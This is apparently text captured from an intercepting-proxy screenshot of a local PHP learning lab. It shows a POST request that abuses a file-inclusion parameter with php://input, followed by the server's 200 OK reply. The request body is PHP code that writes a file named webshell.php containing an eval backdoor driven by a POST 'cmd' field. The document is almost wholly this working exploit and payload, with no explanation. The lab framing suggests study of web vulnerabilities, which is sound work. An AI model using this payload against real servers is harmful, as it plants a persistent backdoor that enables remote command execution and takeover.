 Pretty Raw Hex \n
1 POST /phplearn/global.php?file=php://input HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 73
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/phplearn/global.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16
17 <?php fputs(fopen("webshell.php",'w'),'<?php @eval($_POST["cmd"]);?>
');?>
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 24 Oct 2021 12:51:16 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
4 X-Powered-By: PHP/5.5.9
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html
8
9